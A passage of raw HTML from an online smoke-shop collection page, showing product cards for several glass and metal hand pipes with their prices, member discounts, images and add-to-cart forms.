<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4508010184787" 
          data-yotpo-cart-product-id="4508010184787" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6684439740597" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6684439740597">
    <script id="new_event_6684439740597" type="application/json">
				{
				"item_id": "6684439740597",
				"item_name": "Metal Hand Pipe with Silicone Banana Skin",
				"price":8.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Dry Pipe",
				"item_variant": "Metal Hand Pipe with Silicone Banana Skin",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/metal-hand-pipe-with-silicone-banana-skin" aria-label="Metal Hand Pipe with Silicone Banana Skin" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/ynmp01_6_40c826b5-6cf9-4cb7-8100-79bfee8c4aa8.jpg?v=1623511872&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/ynmp01_6_40c826b5-6cf9-4cb7-8100-79bfee8c4aa8.jpg?v=1623511872&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ynmp01_6_40c826b5-6cf9-4cb7-8100-79bfee8c4aa8.jpg?v=1623511872&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ynmp01_6_40c826b5-6cf9-4cb7-8100-79bfee8c4aa8.jpg?v=1623511872&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ynmp01_6_40c826b5-6cf9-4cb7-8100-79bfee8c4aa8.jpg?v=1623511872&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/ynmp01_8_1b2d5f1f-4663-42ae-a3cb-138e315e3a7b.jpg?v=1623511872&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/ynmp01_8_1b2d5f1f-4663-42ae-a3cb-138e315e3a7b.jpg?v=1623511872&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ynmp01_8_1b2d5f1f-4663-42ae-a3cb-138e315e3a7b.jpg?v=1623511872&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ynmp01_8_1b2d5f1f-4663-42ae-a3cb-138e315e3a7b.jpg?v=1623511872&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ynmp01_8_1b2d5f1f-4663-42ae-a3cb-138e315e3a7b.jpg?v=1623511872&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/ynmp01_7_1672c4bc-9b77-4a8b-bde2-d446bce4a080.jpg?v=1623511872&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/ynmp01_7_1672c4bc-9b77-4a8b-bde2-d446bce4a080.jpg?v=1623511872&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ynmp01_7_1672c4bc-9b77-4a8b-bde2-d446bce4a080.jpg?v=1623511872&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ynmp01_7_1672c4bc-9b77-4a8b-bde2-d446bce4a080.jpg?v=1623511872&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ynmp01_7_1672c4bc-9b77-4a8b-bde2-d446bce4a080.jpg?v=1623511872&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/ynmp01_5_7562a40d-1f4f-47af-988c-12e51c333c9d.jpg?v=1623511872&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/ynmp01_5_7562a40d-1f4f-47af-988c-12e51c333c9d.jpg?v=1623511872&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ynmp01_5_7562a40d-1f4f-47af-988c-12e51c333c9d.jpg?v=1623511872&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ynmp01_5_7562a40d-1f4f-47af-988c-12e51c333c9d.jpg?v=1623511872&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ynmp01_5_7562a40d-1f4f-47af-988c-12e51c333c9d.jpg?v=1623511872&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/ynmp01_6_40c826b5-6cf9-4cb7-8100-79bfee8c4aa8.jpg?v=1623511872&amp;width=800" alt="[BLACK]" srcset="//www.smokecartel.com/cdn/shop/products/ynmp01_6_40c826b5-6cf9-4cb7-8100-79bfee8c4aa8.jpg?v=1623511872&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/ynmp01_6_40c826b5-6cf9-4cb7-8100-79bfee8c4aa8.jpg?v=1623511872&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/ynmp01_6_40c826b5-6cf9-4cb7-8100-79bfee8c4aa8.jpg?v=1623511872&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/ynmp01_6_40c826b5-6cf9-4cb7-8100-79bfee8c4aa8.jpg?v=1623511872&amp;width=720 720w" width="800" height="1200" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6684439740597" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/metal-hand-pipe-with-silicone-banana-skin" name="product-url"/>
                  <input type="hidden" name="id" value="39843733405877" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="39843733405877" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6684439740597" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/metal-hand-pipe-with-silicone-banana-skin">Metal Hand Pipe with Silicone Banana Skin</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/metal-hand-pipe-with-silicone-banana-skin">Metal Hand Pipe with Silicone Banana Skin</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$8.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $4.79</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="6684439740597" 
          data-yotpo-cart-product-id="6684439740597" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="4499548602451" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="4499548602451">
    <script id="new_event_4499548602451" type="application/json">
				{
				"item_id": "4499548602451",
				"item_name": "&quot;King of the Tigers&quot; Hand Pipe",
				"price":79.99, 
				"item_brand": "LA Pipes",
				"item_category": "Spoon",
				"item_variant": "&quot;King of the Tigers&quot; Hand Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/king-of-the-tigers-hand-pipe" aria-label="&quot;King of the Tigers&quot; Hand Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=2730" alt="Glass pipe with a monster-themed design, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=1080 1080w" width="2730" height="3822" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/797A8969.jpg?v=1594303415&amp;width=2606" alt="Hand-blown glass cannabis pipe sculpted as a grotesque face with a single green eye and swirling amber details." srcset="//www.smokecartel.com/cdn/shop/products/797A8969.jpg?v=1594303415&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/797A8969.jpg?v=1594303415&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/797A8969.jpg?v=1594303415&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/797A8969.jpg?v=1594303415&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/797A8969.jpg?v=1594303415&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/797A8969.jpg?v=1594303415&amp;width=1080 1080w" width="2606" height="3648" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/797A8970.jpg?v=1594303415&amp;width=2606" alt="Hand-blown glass pipe shaped like a cartoon character&#39;s head, featuring green eyes and a yellow and black color scheme, against a black background." srcset="//www.smokecartel.com/cdn/shop/products/797A8970.jpg?v=1594303415&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/797A8970.jpg?v=1594303415&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/797A8970.jpg?v=1594303415&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/797A8970.jpg?v=1594303415&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/797A8970.jpg?v=1594303415&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/797A8970.jpg?v=1594303415&amp;width=1080 1080w" width="2606" height="3648" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/797A8971.jpg?v=1594303415&amp;width=2606" alt="Hand-blown glass pipe shaped like a cartoonish face with green eyes, against a black background." srcset="//www.smokecartel.com/cdn/shop/products/797A8971.jpg?v=1594303415&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/797A8971.jpg?v=1594303415&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/797A8971.jpg?v=1594303415&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/797A8971.jpg?v=1594303415&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/797A8971.jpg?v=1594303415&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/797A8971.jpg?v=1594303415&amp;width=1080 1080w" width="2606" height="3648" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=2730" alt="Glass pipe with a monster-themed design, isolated on a black background." srcset="//www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/797A8972.jpg?v=1594303415&amp;width=1080 1080w" width="2730" height="3822" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-4499548602451" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/king-of-the-tigers-hand-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="31981272367187" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="31981272367187" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="4499548602451" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=LA%20Pipes" title="LA Pipes">LA Pipes</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/king-of-the-tigers-hand-pipe">&quot;King of the Tigers&quot; Hand Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/king-of-the-tigers-hand-pipe">&quot;King of the Tigers&quot; Hand Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$79.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $58.81</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="4499548602451" 
          data-yotpo-cart-product-id="4499548602451" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="6925274087605" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="6925274087605">
    <script id="new_event_6925274087605" type="application/json">
				{
				"item_id": "6925274087605",
				"item_name": "Art of Smoke Dino Pipe",
				"price":40.00, 
				"item_brand": "Art of Smoke",
				"item_category": "Dry Pipe",
				"item_variant": "Art of Smoke Dino Pipe",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/art-of-smoke-dino-pipe" aria-label="Art of Smoke Dino Pipe" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=2859" alt="Blue T-Rex shaped glass piece for smoking." srcset="//www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=1080 1080w" width="2859" height="4288" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DIno3.jpg?v=1629398209&amp;width=2424" alt="Blue T-Rex cannabis accessory." srcset="//www.smokecartel.com/cdn/shop/products/DIno3.jpg?v=1629398209&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DIno3.jpg?v=1629398209&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DIno3.jpg?v=1629398209&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DIno3.jpg?v=1629398209&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DIno3.jpg?v=1629398209&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DIno3.jpg?v=1629398209&amp;width=1080 1080w" width="2424" height="3635" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DIno5.jpg?v=1629398209&amp;width=2418" alt="Blue glass Tyrannosaurus Rex-shaped pipe against a black background." srcset="//www.smokecartel.com/cdn/shop/products/DIno5.jpg?v=1629398209&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DIno5.jpg?v=1629398209&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DIno5.jpg?v=1629398209&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DIno5.jpg?v=1629398209&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DIno5.jpg?v=1629398209&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DIno5.jpg?v=1629398209&amp;width=1080 1080w" width="2418" height="3628" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/DIno1.jpg?v=1629398209&amp;width=2464" alt="Neon green and blue drawstring bag with a dinosaur and cannabis leaf pattern." srcset="//www.smokecartel.com/cdn/shop/products/DIno1.jpg?v=1629398209&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DIno1.jpg?v=1629398209&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DIno1.jpg?v=1629398209&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DIno1.jpg?v=1629398209&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DIno1.jpg?v=1629398209&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DIno1.jpg?v=1629398209&amp;width=1080 1080w" width="2464" height="3696" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=2859" alt="Blue T-Rex shaped glass piece for smoking." srcset="//www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/DIno2.jpg?v=1629398209&amp;width=1080 1080w" width="2859" height="4288" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-6925274087605" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/art-of-smoke-dino-pipe" name="product-url"/>
                  <input type="hidden" name="id" value="40814335426741" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="40814335426741" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="6925274087605" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Art%20of%20Smoke" title="Art of Smoke">Art of Smoke</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/art-of-smoke-dino-pipe">Art of Smoke Dino Pipe</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/art-of-smoke-dino-pipe">Art of Smoke Dino Pipe</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$40.00 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $29.32</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
